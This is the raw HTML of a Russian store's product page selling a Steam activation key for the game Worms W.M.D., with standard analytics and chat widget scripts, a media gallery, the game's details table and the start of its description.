

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gameray.ru/worms-w-m-d/
body_size: 59306
content:
<!DOCTYPE html>
<html prefix="ya: http://webmaster.yandex.ru/vocabularies/">

<head>
	<title>Купить Worms W.M.D. (ключ PC) » Цена дешевле Steam!</title>

    
    <script src="/static/js/lib/jquery-1.12.4.min.js?169771511397163"></script>
    <script src="/static/js/lib/jquery-migrate-1.4.1.min.js?169771512710056"></script>

	<!--[if lte IE 8]>
    <script src="/public/js/html5shiv/dist/html5shiv.js"></script>
    <![endif]-->
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="shortcut icon" type="image/x-icon" href="/local/templates/base/images/favicon.png" />
	<link href="//fonts.googleapis.com/css?family=Roboto:400,300,500,700,900&amp;subset=latin,cyrillic" type="text/css" rel="stylesheet" />
	<link href='//fonts.googleapis.com/css?family=Ubuntu:500,700&subset=latin,cyrillic,cyrillic-ext' rel='stylesheet' type='text/css' />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="НАШ РЕЙТИНГ 5/5★  Купить игру Worms W.M.D. для PC. ❶ Лицензионный ключ ❷ Низкая цена ❸ Доставка ключа Steam к Worms W.M.D.." />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174177161423463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16977062072320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?174177168326589" type="text/css"  rel="stylesheet" />
<link href="/public/css/detail.css?173381857728938" type="text/css"  rel="stylesheet" />
<link href="/local/templates/base/css/new_gallery.css?16819033584789" type="text/css"  rel="stylesheet" />
<link href="/local/templates/base/js/fancybox/jquery.fancybox.min.css?168190335813735" type="text/css"  rel="stylesheet" />
<link href="/local/components/gameray/gallery/templates/.default/style.css?16056389057186" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/owlCarousel2/owl.carousel.min.css?16056389053351" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/owlCarousel2/owl.theme.default.min.css?16056389051013" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/lightgallery/css/lightgallery.min.css?160563890521027" type="text/css"  rel="stylesheet" />
<link href="/local/components/gameray/authorization.registration/templates/.default/style.css?1612376414671" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/base/styles.css?17338185771788" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.min.js?1741771720225353"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769144323,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"48bc9466bb30c138bbf4f7476a630263"});</script>


<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?174177168365924"></script>
<script src="//www.google.com/recaptcha/api.js"></script>
<script>BX.setJSList(["\/local\/templates\/base\/js\/jquery.stellar.js","\/local\/templates\/base\/js\/jquery.bxslider.min.js","\/local\/templates\/base\/js\/fancybox\/jquery.fancybox.min.js","\/local\/components\/gameray\/gallery\/templates\/.default\/script.js","\/static\/js\/lib\/owlCarousel2\/owl.carousel.min.js","\/static\/js\/lib\/lightgallery\/lightgallery.min.js","\/static\/js\/lib\/lightgallery\/lg-thumbnail.js","\/static\/js\/lib\/lightgallery\/lg-video.min.js","\/local\/templates\/base\/script.js","\/local\/templates\/base\/js\/jquery.carouFredSel-5.6.4-packed.js","\/local\/templates\/base\/js\/jquery.cookie.js","\/local\/templates\/base\/js\/linker.js","\/local\/templates\/base\/js\/jquery.slideViewerPro.1.5.js","\/local\/templates\/base\/js\/jquery.timers.js","\/local\/templates\/base\/js\/new_gallery.js","\/public\/js\/base64\/base64.js","\/public\/js\/site_scripts.js","\/local\/components\/gameray\/authorization.registration\/templates\/.default\/script.js"]);</script>
<link rel="canonical" href="https://gameray.ru/worms-w-m-d/" />

<!-- BEGIN JIVOSITE CODE -->
                <script type='text/javascript'>
                    (function(){
                        var widget_id = 'eG887pBlKC';
                        var url = 'code.jivosite.com';
                        var s = document.createElement('script');
                        s.type = 'text/javascript';
                        s.async = true;
                        s.src = '//' + url + '/script/widget/' + widget_id;
                        var ss = document.getElementsByTagName('script')[0];
                        ss.parentNode.insertBefore(s, ss);
                        console.log('//' + url + '/script/widget/' + widget_id);
                    })();
                </script>
                <!-- END JIVOSITE CODE -->




<script  src="/bitrix/cache/js/s1/base/template_f5288522c6e8bfbad5864d8ce26f23e8/template_f5288522c6e8bfbad5864d8ce26f23e8_v1.js?1766859615145785"></script>
<script  src="/bitrix/cache/js/s1/base/page_4d09712104573616da55e0253ae370ba/page_4d09712104573616da55e0253ae370ba_v1.js?1766859620193028"></script>

<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174177161423463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16977062072320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?174177168326589" type="text/css"  rel="stylesheet" />
<link href="/public/css/detail.css?173381857728938" type="text/css"  rel="stylesheet" />
<link href="/local/templates/base/css/new_gallery.css?16819033584789" type="text/css"  rel="stylesheet" />
<link href="/local/templates/base/js/fancybox/jquery.fancybox.min.css?168190335813735" type="text/css"  rel="stylesheet" />
<link href="/local/components/gameray/gallery/templates/.default/style.css?16056389057186" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/owlCarousel2/owl.carousel.min.css?16056389053351" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/owlCarousel2/owl.theme.default.min.css?16056389051013" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/lightgallery/css/lightgallery.min.css?160563890521027" type="text/css"  rel="stylesheet" />
<link href="/local/components/gameray/authorization.registration/templates/.default/style.css?1612376414671" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/base/styles.css?17338185771788" type="text/css"  data-template-style="true"  rel="stylesheet" />
	<link rel="stylesheet" type="text/css" href="/local/templates/base/css/kube.css" />
<!--	<link rel="stylesheet" type="text/css" href="--><!--" />-->
    <link href="/local/templates/base/css/master_ru.css?1749545513127482" type="text/css" rel="stylesheet" / >
	<link rel="stylesheet" type="text/css" href="/local/templates/base/css/jquery.bxslider.css"/>
	<link rel="stylesheet" type="text/css" href="/public/css/styles_ru.css?173382207853964" />
	    <script src="https://widget.cloudpayments.ru/bundles/cloudpayments"></script>
    <script type="text/javascript">if (document.documentElement) { document.documentElement.id = "js" }</script>
    <script type="text/javascript" src="/public/js/zclip/jquery.zclip.js"></script>
    <meta property="ya:interaction" content="BUTTON" />
    <meta property="ya:interaction:type" content="BuyAction" />
    <meta property="ya:interaction:url" content="http://www.gameray.ru/catalog/index.php?action=ADD2BASKET&id=" />
    <meta property="og:type" content="game" />
    <meta property="og:title" content="Worms W.M.D." />
    <meta property="og:url" content="http://www.gameray.ru/worms-w-m-d/" />
    <meta property="og:image" content="http://www.gameray.ru/upload/iblock/bf3/bf32396d25551925a5858a2a2d9144ee.png" />
    <meta property="og:site_name" content="http://www.gameray.ru" />
    <meta property="og:description" content="Worms W.M.D. &mdash; это пошаговая двухмерная стратегия, очередная игра в серии Worms. 

Как и прежде, игроки управляют отрядами из червячков, ведущих боевые действия на различных аренах. Червячки могут использовать различное оружие, а также взрывчатку. К нововведениям можно отнести бронетехнику, вроде танков и шагающих боевых роботов, и возможность укрываться от вражеского огня в строениях. " />
    <script type="text/javascript">
        var is_user_admin = 0;
    </script>
    <script type="text/javascript" src="/public/js/functions/ua.js"></script>

    <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/5d645de97f3bc53a1dd0c22ee/9f167d7e597b5a0e728d531cd.js");</script>


    <!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-T8QWQ7D');</script>
	<!-- End Google Tag Manager -->
	
</head>

<body class="">
	
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T8QWQ7D"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
    	
            <script type='text/javascript'>
var user_is_auth = '0';
</script>

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5QD7VB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5QD7VB');</script>
<!-- End Google Tag Manager -->

<script type='text/javascript'>
var clientId;
$(function(){
	// console.log('clientId', clientId);
	if(!$.cookie('BITRIX_SM_GA_CLIENT_ID_TEST')){
		$.cookie('BITRIX_SM_GA_CLIENT_ID_TEST', 'test', {
			'expires' : (366 * 10), // 10 Лет
			'path' : '/'
		});
	}
	
	setTimeout(function(){
		if(typeof(ga) != 'undefined'){
			ga(function(tracker) {
				clientId = tracker.get('clientId');
				// console.log('clientId', clientId);
				if(clientId && ($.cookie('BITRIX_SM_GA_CLIENT_ID')!=clientId || !$.cookie('BITRIX_SM_GA_CLIENT_ID'))){
					$.cookie('BITRIX_SM_GA_CLIENT_ID', clientId, {
						'expires' : (366 * 10), // 10 Лет
						'path' : '/'
					});
				}
			});
		}
	}, 3000);
});
</script>                <div id="main_container" >
      <div id="main_page_block_controller">
        <div id="mpage_header_bg">
          <header id="header_main">
            <div class="in_cont"> 
              <a title="GameRay.Ru" href="/" class="logo"><img alt="GameRay.Ru" title="GameRay.Ru" src="/public/images/logo_main_ru.png" /></a>
              <script type="text/javascript">
	$(document).ready(function(){        
        var state = false;
        var showEmptyMessage = true;

        $('#search').keyup(function(e) {
            clearTimeout($.data(this, 'timer'));
            if (e.keyCode == 13){
                if(!$(".search .result a.cl_hover").attr("class")){
                    search(true);
                }
                else{
                   window.location = $(".search .result a.cl_hover").attr("href");
                }
            }
            else if(e.keyCode == 38){
                if(!$(".search .result a.cl_hover").attr("class")){
                    $(".search .result a").last().addClass("cl_hover");
                }
                else{
                    var old = $(".search .result a.cl_hover");
                    $(".search .result a").removeClass("cl_hover");
                    if(!old.prev().attr("href")){
                        $(".search .result a").last().addClass("cl_hover");
                    }
                    else{
                        old.prev().addClass("cl_hover");
                    }
                }
            }
            else if(e.keyCode == 40){
                if(!$(".search .result a.cl_hover").attr("class")){
                    $(".search .result a").first().addClass("cl_hover");
                }
                else{
                    var old = $(".search .result a.cl_hover");
                    $(".search .result a").removeClass("cl_hover");
                    if(!old.next().attr("href")){
                        $(".search .result a").first().addClass("cl_hover");
                    }
                    else{
                        old.next().addClass("cl_hover");
                    }
                }
            }
            else{
                $(this).data('timer', setTimeout(search, 300));
            }
        });

        function showLoading(state){
            if (state) {
                $('.search .result').addClass('loading');
            } else {
                $('.search .result').removeClass('loading');
            }
        };

        function showFocus(state){
            if (state) {
                showEmptyMessage = true;
            } else {
                showEmptyMessage = false;
            }
        };

        function setFocusSearch(state){
            showFocus(focusSearch = state);
        };


        $(document).click(function(event) {
            setFocusSearch(false);
            $('.search .result').html('');
            $('.search .result').hide();
            event.stopPropagation();
        });

        $("#search").focus(function(){
            $('div.search').removeClass('loading');
            setFocusSearch(true);
            search(true);
        }).blur(function(){
            $('div.search').addClass('loading');
            setFocusSearch(false);
        });

        function search() {
            var existingString = $("#search").val();
            if (existingString.length < 3 || state) {
                $('.search .result').html('');
                $('.search .result').hide();
                setTimeout(function () {
                    if(showEmptyMessage)
                        $(".search .result").html('<div class="none">Введите минимум три символа</div>');
                        $('.search .result').show();
                }, 2000);
                state = false;
                showEmptyMessage = true;
                return;
            }
            else
            {
                showEmptyMessage = false;
                showLoading(true);
                $.get('/search/index.php', {'q' : existingString},
                function(data) {
                    if (data.length > 0)
                    {
                        showLoading(false);
                        $(".search .result").html(data);
                        $('.search .result').show();
                        $(".search .result a").hover(
                          function(){
                              $(".search .result a").removeClass("cl_hover");
                              $(this).addClass("cl_hover");
                          },
                          function(){
                              $(this).removeClass("cl_hover");
                          }
                        );
                    }
                });
            }
        };
	});
</script>
<div class="search loading">
	<input type="text" id="search" autocomplete="off" placeholder="Начните вводить название игры..."  onfocus="this.placeholder = ''" onblur="this.placeholder = Начните вводить название игры..." name="search">
	<div class="result">
	</div>
</div>
              <style type="text/css">
  .header_main_auth .search input{ width:525px !important; margin-right: 17px; }
  .header_main_auth .search .result { width:549px !important; }
  .header_main_auth .search .result a { width:539px !important; }
  .header_main_auth .search .result .none { width:539px !important; }
  .header_main_auth .search .result a div.title { width: 308px !important; }
</style>
              <div class="auth_block" style="float:right;">
                    <a class="reg_button" href="#"></a>
    <a class="login" href="#">Войти</a>
    <div id="loginBlock" class="popup">
    </div>
    <div id="regBlock" class="popup recaptcha-on">
    </div>
    <div id="recoveryBlock" class="popup recaptcha-on">
    </div>
              </div>
              <div class="clear"></div>
              <div id="top_menu">
  <table cellspacing="0" cellpadding="0">
    <tbody>
      <tr>
                <td  class="first"><div ><a title="КАТАЛОГ ИГР" href="/catalog/">КАТАЛОГ ИГР</a></div></td>
                <td ><div ><a title="ГРАФИК ВЫХОДА" href="/upcoming/">ГРАФИК ВЫХОДА</a></div></td>
                <td ><div ><a title="КАК КУПИТЬ" href="/about/how_buy/">КАК КУПИТЬ</a></div></td>
                <td ><div ><a title="АКТИВАЦИЯ ИГР" href="/help/">АКТИВАЦИЯ ИГР</a></div></td>
                <td ><div ><a title="БОНУСЫ" href="/about/bonus/">БОНУСЫ</a></div></td>
                <td ><div ><a title="КОНТАКТЫ" href="/about/contact/">КОНТАКТЫ</a></div></td>
              </tr>
    </tbody>
  </table>
</div>
            </div>
          </header>
          <div class="wrapper"></div>
        </div>
      </div>



<style type="text/css">
    pre {
        margin-bottom: 0px !important;
        padding: 10px !important;
    }
</style>
<script type="text/javascript">
    $(document).ready(function () {
        if (typeof (ga) != "undefined") {
            ga('ec:addProduct', {
                'id': 'worms-w-m-d',
                'name': 'Worms W.M.D.'
            });
            ga('ec:setAction', 'detail');
            ga('send', 'pageview');
        }
        $(".ec-register-buy").bind("click", function () {
            if (typeof (ga) != "undefined") {
                ga('ec:addProduct', {
                    'id': 'worms-w-m-d',
                    'name': 'Worms W.M.D.'
                });
                ga('ec:setAction', 'add');
                ga('send', 'pageview');
                //alert("registered");
            }
        });
        $(".wrapper").css('background-image', 'url(' + '/upload//' + ')').attr('data-stellar-background-ratio', '0.5').css("min-height", "2000px");
        $.stellar({
            horizontalScrolling: false,
            verticalOffset: 0,
            horizontalOffset: 0
        });
        metagames_init_screen_gallery();
        $('.screenSlider').bxSlider({
            pager: false,
            nextSelector: '.rightButton',
            prevSelector: '.leftButton',
            nextText: '',
            prevText: '',
            hideControlOnEnd: true,
            infiniteLoop: false
        });
        var fn_game_add_correct = function () {
            var mx = 0;
            $(".game_adds .ttl").each(function () {
                if ($(this).height() > mx) {
                    mx = $(this).height();
                }
            });
            $(".game_adds .ttl").each(function () {
                $(".game_adds .ttl").height(mx);
            });
        }
        $(window).on("load", fn_game_add_correct);
        $(fn_game_add_correct);


        var izd = window.location.hash.replace("#", "");

        if (izd) {

            $(".panel_izd_box a").each(function () {
                var link = $(this).attr("data-selected-offer");

                if (link == izd) {

                    $(this).trigger("click");
                }


            });


        }


    });
    //$(window).on("load", function(){
    //    //$.getScript("http://userapi.com/js/api/openapi.js?20", function(){
    //        VK.init({apiId: //, onlyWidgets: true});
    //        VK.Widgets.Like("vk_like", {type: "button"});
    //    //});
    //    (function(d, s, id){
    //        var js, fjs = d.getElementsByTagName(s)[0];
    //        if (d.getElementById(id)) return;
    //        js = d.createElement(s); js.id = id;
    //        js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
    //        fjs.parentNode.insertBefore(js, fjs);
    //        }(document, 'script', 'facebook-jssdk')
    //    );
    //});
</script>
<script type="text/javascript">
    $(document).ready(function () {
        $("a.price_down_link").fancybox();
    });
</script>
<section id="card_page" class="in_cont">
    
    <div itemscope itemtype="http://data-vocabulary.org/Breadcrumb" class="returnButton">
        <a itemprop="url" title="Каталог" href="/catalog/"><span itemprop="title">Каталог</span></a>&nbsp;&rarr;&nbsp;
        <a href="/arcades/" itemprop="url" title="аркады"><span itemprop="title">аркады</span></a>&nbsp;&rarr;&nbsp;
        <span itemprop="title">
                    Worms W.M.D.            </span>
    </div>
    <div class="clear"></div>
    <div itemscope itemtype="http://schema.org/Product">
        <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
        <section id="card_page_left">
            <div class="info_block">
                <header >
                                        <h1>
                                                    Купить                             <span itemprop="name">Worms W.M.D.</span>
                                            </h1>
                    <strong></strong>
                                    </header>
                                                                <div class="creamy_box sect_shadow">
                                        <div class="pict_n_table">
                                                <figure>
                            <div><img itemprop="image" title="Купить Worms W.M.D." alt="Купить Worms W.M.D." src="/upload/iblock/bf3/bf32396d25551925a5858a2a2d9144ee.png"/></div>
                        </figure>
                        <div itemprop="releaseDate" style="display:none;">2016-08-23T17:00:00+03:00</div>
                                                <div class="game_info_text">
                            <table>
                                <tbody>
                                <tr>
                                    <td>Издатель:</td>
                                    <td>Бука</td>
                                </tr>
                                <tr>
                                    <td>Разработчик:</td>
                                    <td>Team17 Digital Ltd</td>
                                </tr>
                                <tr>
                                    <td>Жанр:</td>
                                                                        <td>Аркада/Инди</td>
                                </tr>
                                                                    <tr>
                                        <td>Дата выхода игры:</td>
                                        <td>
                                                                                            23 августа 2016                                                                                    </td>
                                    </tr>
                                                                                                    <tr>
                                        <td>Локализация:</td>
                                        <td>Полностью на русском</td>
                                    </tr>
                                                                                                    <tr>
                                        <td>Система активации:</td>
                                        <td>Steam</td>
                                    </tr>
                                                                                                    <tr>
                                        <td>Возрастной рейтинг:</td>
                                        <td>12+</td>
                                    </tr>
                                                                </tbody>
                            </table>
                                                                                                <div class="activation_info popup_link" id="ai_popup_link">
                                        <a class="popup_link" title="Купить и активировать игру возможно на территории России и стран СНГ." href="#">Купить и активировать</a>
                                        <div class="clear"></div>
                                        <a class="popup_link" title="Купить и активировать игру возможно на территории России и стран СНГ." href="#">игру возможно на территории России и стран СНГ.</a>
                                    </div>
                                    <div class="popup_tool" id="ai_popup_link_block">
                                        <strong>Полный список стран, на территории которых возможна активация:</strong>
                                        <ul>
                                                                                            <li>&ndash;&nbsp;Армения;</li>
                                                                                            <li>&ndash;&nbsp;Белоруссия;</li>
                                                                                            <li>&ndash;&nbsp;Казахстан;</li>
                                                                                            <li>&ndash;&nbsp;Киргизия;</li>
                                                                                            <li>&ndash;&nbsp;Молдавия;</li>
                                                                                            <li>&ndash;&nbsp;Россия;</li>
                                                                                            <li>&ndash;&nbsp;Таджикистан;</li>
                                                                                            <li>&ndash;&nbsp;Туркменистан;</li>
                                                                                            <li>&ndash;&nbsp;Узбекистан;</li>
                                                                                            <li>&ndash;&nbsp;Украина.</li>
                                                                                    </ul>
                                    </div>
                                                                                        <!--            <div class="soc_likes_panel">-->
                            <!--              <div style="float: left; margin-right: 15px;">-->
                            <!--                <div style="max-width:150px; min-width:140px;" id="vk_like"></div>               -->
                            <!--              </div>-->
                            <!--              <div style="float: left;">-->
                            <!--                <div id="fb-root"></div>-->
                            <!--                <div style="width:120px;margin-top:1px;" class="fb-like" data-href="http://www.gameray.ru/-->
                            <!--/" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false"></div>-->
                            <!--              </div>-->
                            <!--              <div class="clear"></div>-->
                            <!--            </div>-->
                        </div>
                        <div class="clear"></div>
                    </div>
                </div>
            </div>
                                                            
                <div data-area-id="area-gallery" class="block_box game_video">
        <header>
            <span>Видео и скриншоты</span>
        </header>
        <div class="bb_cont">
            <div class="descriptionBlock">
                <section class="app-gallery app-padding" data-area-id="area-gallery-main">
                    <div class="app-main-media" id="app-lightgallery" data-area-id="area-main-media" data-file-hash="e48017b9f9f2788f72ae78db29df234f458ad2c1">
                                                    <div class="app-main-video-wrap">
                                <iframe
                                        width="678"
                                        height="337"
                                        src="https://www.youtube.com/embed/cB4JHnTrd0k?wmode=opaque"
                                        frameborder="0" allowfullscreen
                                ></iframe>
                            </div>
                                            </div>
                    <div class="owl-carousel owl-theme" data-area-id="area-gallery-slider" >
                                                    <div class="app-owl-item-video app-owl-item-border "data-file-hash="e48017b9f9f2788f72ae78db29df234f458ad2c1"
                                 data-area-id="area-slider-item">
                                <img src="//img.youtube.com/vi/cB4JHnTrd0k/default.jpg">
                                                                    <button class="ytp-button">
                                        <svg width="30" height="30" version="1.1" viewBox="0 0 68 48">
                                            <path class="ytp-button-path"
                                                  d="M66.52,7.74c-0.78-2.93-2.49-5.41-5.42-6.19C55.79,.13,34,0,34,0S12.21,.13,6.9,1.55 C3.97,2.33,2.27,4.81,1.48,7.74C0.06,13.05,0,24,0,24s0.06,10.95,1.48,16.26c0.78,2.93,2.49,5.41,5.42,6.19 C12.21,47.87,34,48,34,48s21.79-0.13,27.1-1.55c2.93-0.78,4.64-3.26,5.42-6.19C67.94,34.95,68,24,68,24S67.94,13.05,66.52,7.74z"
                                                  fill="#212121"></path>
                                            <path d="M 45,24 27,14 27,34" fill="#fff"></path>
                                        </svg>
                                    </button>
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="446a75a61286fcfb538dee839a1db7617d50fa6b"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/853/200_200_1/8536d404169dab88aea18b876ac6cf4b.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="dfedc4284173ca318d52a5703fbe679199f7e57c"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/dd8/200_200_1/dd8edf3a40cd214946b74e7e9a458144.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="20426b647075b45f2a7918536e99e268fb9fea0e"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/e9f/200_200_1/e9f58a72ec8ba6958cdb752c7302140d.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="4d46e82058351f7304b45928e39c9f8c6c056d2c"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/b4e/200_200_1/b4ebccf66169e7d9c5a7a77d2126b450.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="bd2ec5873bd07c4624689b5c438cd545d53260f4"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/033/200_200_1/033d28631bbfb50023b330033cd81ca2.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="c4b72c882b2701c5c4710da65ef1b03e09dd5f65"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/655/200_200_1/655683038b20e095f194b332cd4a9271.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="a49fb2da1cff5bfbe492829be71adfa30a8e920a"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/ae7/200_200_1/ae744566d1309db04885261dd397e343.jpg">
                                                            </div>
                                            </div>
                </section>
            </div>
        </div>
    </div>
    <script>
        !function () {
            'use strict';
            typeof window.GamerayGallery !== "undefined" && new window.GamerayGallery("area-gallery", {"items":[{"type":"video","hash":"e48017b9f9f2788f72ae78db29df234f458ad2c1","code":"cB4JHnTrd0k","src":"\/\/www.youtube.com\/watch?v=cB4JHnTrd0k","thumb":"\/\/img.youtube.com\/vi\/cB4JHnTrd0k\/default.jpg"},{"type":"screen","hash":"446a75a61286fcfb538dee839a1db7617d50fa6b","src":"\/upload\/resize_cache\/iblock\/853\/1800_1800_1\/8536d404169dab88aea18b876ac6cf4b.jpg","thumb":"\/upload\/resize_cache\/iblock\/853\/200_200_1\/8536d404169dab88aea18b876ac6cf4b.jpg"},{"type":"screen","hash":"dfedc4284173ca318d52a5703fbe679199f7e57c","src":"\/upload\/resize_cache\/iblock\/dd8\/1800_1800_1\/dd8edf3a40cd214946b74e7e9a458144.jpg","thumb":"\/upload\/resize_cache\/iblock\/dd8\/200_200_1\/dd8edf3a40cd214946b74e7e9a458144.jpg"},{"type":"screen","hash":"20426b647075b45f2a7918536e99e268fb9fea0e","src":"\/upload\/resize_cache\/iblock\/e9f\/1800_1800_1\/e9f58a72ec8ba6958cdb752c7302140d.jpg","thumb":"\/upload\/resize_cache\/iblock\/e9f\/200_200_1\/e9f58a72ec8ba6958cdb752c7302140d.jpg"},{"type":"screen","hash":"4d46e82058351f7304b45928e39c9f8c6c056d2c","src":"\/upload\/resize_cache\/iblock\/b4e\/1800_1800_1\/b4ebccf66169e7d9c5a7a77d2126b450.jpg","thumb":"\/upload\/resize_cache\/iblock\/b4e\/200_200_1\/b4ebccf66169e7d9c5a7a77d2126b450.jpg"},{"type":"screen","hash":"bd2ec5873bd07c4624689b5c438cd545d53260f4","src":"\/upload\/resize_cache\/iblock\/033\/1800_1800_1\/033d28631bbfb50023b330033cd81ca2.jpg","thumb":"\/upload\/resize_cache\/iblock\/033\/200_200_1\/033d28631bbfb50023b330033cd81ca2.jpg"},{"type":"screen","hash":"c4b72c882b2701c5c4710da65ef1b03e09dd5f65","src":"\/upload\/resize_cache\/iblock\/655\/1800_1800_1\/655683038b20e095f194b332cd4a9271.jpg","thumb":"\/upload\/resize_cache\/iblock\/655\/200_200_1\/655683038b20e095f194b332cd4a9271.jpg"},{"type":"screen","hash":"a49fb2da1cff5bfbe492829be71adfa30a8e920a","src":"\/upload\/resize_cache\/iblock\/ae7\/1800_1800_1\/ae744566d1309db04885261dd397e343.jpg","thumb":"\/upload\/resize_cache\/iblock\/ae7\/200_200_1\/ae744566d1309db04885261dd397e343.jpg"}]});
        }();
    </script>

                            <div class="block_box game_desc">
                    <header><span>
        Описание игры  
  </span></header>
                    <div class="bb_cont" itemprop="description"><p><b>Worms W.M.D. </b>&mdash; это пошаговая двухмерная стратегия, очередная игра в серии Worms. </p>

